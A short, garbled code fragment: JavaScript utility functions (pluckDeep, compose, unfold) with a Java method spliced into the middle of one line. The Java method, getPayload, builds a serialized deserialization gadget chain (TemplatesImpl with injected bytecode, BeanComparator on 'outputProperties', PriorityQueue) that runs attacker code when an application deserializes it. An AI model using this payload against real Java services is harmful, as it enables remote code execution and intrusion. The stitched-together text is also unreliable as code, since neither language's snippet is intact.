 const pluckDeep = key => obj => key.split('.').reduce((accum, key) => accum[key], obj)
const compose = (...fns) => res =>public byte[] getPayload(byte[] clazzBytes) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{clazzBytes});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add("1");
queue.add("1");
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
// ==================
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
return barr.toByteArray();
} fns.reduce((accum, next) => next(accum), res)
const unfold = (f, seed) => {
const go = (f, seed, acc) => {
const res = f(seed)
return res ? go(f, res[1], acc.concat([res[0]])) : acc
}
return go(f, seed, [])
}